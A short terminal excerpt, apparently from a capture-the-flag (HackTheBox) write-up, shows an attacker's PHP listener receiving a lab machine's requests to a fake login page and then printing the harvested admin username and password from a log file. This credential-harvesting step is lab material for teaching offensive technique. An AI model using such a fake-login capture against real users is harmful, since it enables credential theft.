 ❯ sudo php -S 10.10.14.24:80
[Sat Jan 22 13:56:18 2022] PHP 7.4.26 Development Server (http://10.10.14.24:80) started
[Sat Jan 22 13:56:33 2022] 10.10.11.103:46200 Accepted
[Sat Jan 22 13:56:33 2022] 10.10.11.103:46200 [200]: GET /writeup
[Sat Jan 22 13:56:33 2022] 10.10.11.103:46200 Closing
[Sat Jan 22 13:56:33 2022] 10.10.11.103:46202 Accepted
[Sat Jan 22 13:56:33 2022] 10.10.11.103:46202 [200]: GET /accounts/login/
[Sat Jan 22 13:56:33 2022] 10.10.11.103:46202 Closing
[Sat Jan 22 13:56:34 2022] 10.10.11.103:46204 Accepted
[Sat Jan 22 13:56:34 2022] 10.10.11.103:46204 [200]: POST /accounts/login/
[Sat Jan 22 13:56:34 2022] 10.10.11.103:46204 Closing
[Sat Jan 22 13:56:34 2022] 10.10.11.103:46208 Accepted
[Sat Jan 22 13:56:35 2022] 10.10.11.103:46208 [200]: GET /accounts/login/
[Sat Jan 22 13:56:35 2022] 10.10.11.103:46208 Closing
^C%
❯ cat log.txt
csrfmiddlewaretoken=csrf-token
login=admin
password=SuperSecurePassword@HTB2021